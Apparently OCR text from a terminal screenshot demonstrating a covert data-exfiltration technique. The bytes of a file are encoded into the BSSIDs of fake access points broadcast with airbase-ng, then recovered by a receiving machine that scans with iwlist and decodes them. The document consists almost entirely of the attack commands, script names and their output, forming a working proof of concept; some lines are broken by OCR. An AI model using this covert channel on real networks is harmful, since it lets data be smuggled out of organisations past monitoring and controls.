 Activities
Terminal
Tue 24 Apr, 01:05
Exfiltration/Transferring DATA via BSSID & Wireless
Traffic and Fake AccessPoint ,(Without "user-pass")
File Edit View Search Terminal Help
:~/test# ifconfig | grep wlan
wlan0 Link
wlan2mon Link
:~/test# cat DATA.txt
Exfiltration DATA via BSSID-Wireless Traffic
~/test# ./Client_Exfiltration_via_FakeAP.sh DATA.txt Fake wlan2mon > Client_Script.sh
~/test# cat Client_Script.sh | grep air
airbase-ng -a 00:45:78:66:69:6c --essid Fake -I 10 -0 wlan2mon ;
airbase-ng -a 00:74:72:61:74:69 --essid Fake -I 10 -0 wlan2mon ;
airbase-ng -a 00:6f:6e:20:44:41 --essid Fake -I 10 -0 wlan2mon ;
airbase-ng -a 00:54:41:20:76:69 --essid Fake -I 10 -0 wlan2mon ;
airbase-ng -a 00:61:20:42:53:53 --essid Fake -I 10 -0 wlan2mon ;
airbase-ng -a 00:49:44:2d:57:69 --essid Fake -I 10 -0 wlan2mon ;
airbase-ng -a 00:72:65:6c:65:73 --essid Fake -I 10 -0 wlan2mon ;
airbase-ng -a 00:73:20:54:72:61 --essid Fake -I 10 -0 wlan2mon ;
airbase-ng -a 00:66:66:69:63:0a --essid Fake -I 10 -0 wlan2mon ;
:~/test# ./Client_Script.sh | grep started
00:59:14 Access Point with BSSID 00:45:78:66:69:6C started.
./Client_Script.sh: line 3: 4971 Terminated airbase-ng -a 00:45:78:66:69:6c --essid
Fake -I 10 -0 wlan2mon
00:59:35 Access Point with BSSID 00:74:72:61:74:69 started.
./Client_Script.sh: line 6: 5003 Terminated airbase-ng -a 00:74:72:61:74:69 --essid
Fake -I 10 -0 wlan2mon
00:59:45 Access Point with BSSID 00:6F:6E:20:44:41 started.
./Client_Script.sh: line 9: 5030 Terminated airbase-ng -a 00:6f:6e:20:44:41 --essid
Fake -I 10 -0 wlan2mon
00:59:55 Access Point with BSSID 00:54:41:20:76:69 started.
./Client_Script.sh: line 12: 5057 Terminated airbase-ng -a 00:54:41:20:76:69 --essi
d Fake -I 10 -0 wlan2mon
01:00:05 Access Point with BSSID 00:61:20:42:53:53 started.
./Client_Script.sh: line 15: 5083 Terminated airbase-ng -a 00:61:20:42:53:53 --essi
d Fake -I 10 -0 wlan2mon
01:00:15 Access Point with BSSID 00:49:44:2D:57:69 started.
./Client_Script.sh: line 18: 5107 Terminated airbase-ng -a 00:49:44:2d:57:69 --essi
d Fake -I 10 -0 wlan2mon
01:00:26 Access Point with BSSID 00:72:65:6C:65:73 started.
./Client_Script.sh: line 21: 5131 Terminated airbase-ng -a 00:72:65:6c:65:73 --essi
d Fake -I 10 -0 wlan2mon
01:00:36 Access Point with BSSID 00:73:20:54:72:61 started.
./Client_Script.sh: line 24: 5155 Terminated airbase-ng -a 00:73:20:54:72:61 --essi
d Fake -I 10 -0 wlan2mon
01:00:46 Access Point with BSSID 00:66:66:69:63:0A started.
./Client_Script.sh: line 27: 5179 Terminated airbase-ng -a 00:66:66:69:63:0a --essi
d Fake -I 10 -0 wlan2mon
~/test# _
File Edit View Search Terminal Help
~/test# ./Client_killAP.sh 10
Killing airbase-ng Process Done
Killing airbase-ng Process Done
Killing airbase-ng Process Done
Killing airbase-ng Process Done
Killing airbase-ng Process Done
Killing airbase-ng Process Done
Killing airbase-ng Process Done
Killing airbase-ng Process Done
Killing airbase-ng Process Done
Killing airbase-ng Process Done
:~/test# _
BSSID_List.txt
Client_
Exfiltration_via_
FakeAP.sh
DATA.txt
output.txt
tmp.txt
File Edit View Search Terminal Help
~/test# ./Server_iwlist_Scan.sh 10 tmp.txt | grep -e Dumped
iwlist AP List Dumped to file tmp.txt
^[[2~iwlist AP List Dumped to file tmp.txt
iwlist AP List Dumped to file tmp.txt
iwlist AP List Dumped to file tmp.txt
iwlist AP List Dumped to file tmp.txt
iwlist AP List Dumped to file tmp.txt
iwlist AP List Dumped to file tmp.txt
iwlist AP List Dumped to file tmp.txt
iwlist AP List Dumped to file tmp.txt
iwlist AP List Dumped to file tmp.txt
AP List saved in Output.txt file
~/test# _
~/test# ./Server_GetData_via_BSSID.sh output.txt
00:45:78:66:69:6C 00:74:72:61 ==> Exfiltra
:74:69 00:6F:6E:20:44:41 00:54 ==> tion DAT
:41:20:76:69 00:61:20:42:53:53 ==> A via BSS
00:49:44:2D:57:69 00:72:65:6C ==> ID-Wirel
:65:73 00:73:20:54:72:61 00:66 ==> ess Traf
:66:69:63:0A ==> fic
Dumped DATA via these
BSSIDs
[;)] your Injected Bytes via Mac Addresses:
00:45:78:66:69:6C 00:74:72:61:74:69 00:6F:6E:20:44:41 00:54:41:20:76:69
C:65:73 00:73:20:54:72:61 00:66:66:69:63:0A
[;o] your Data :
Exfiltration DATA via BSSID-Wireless Traffic
~/test#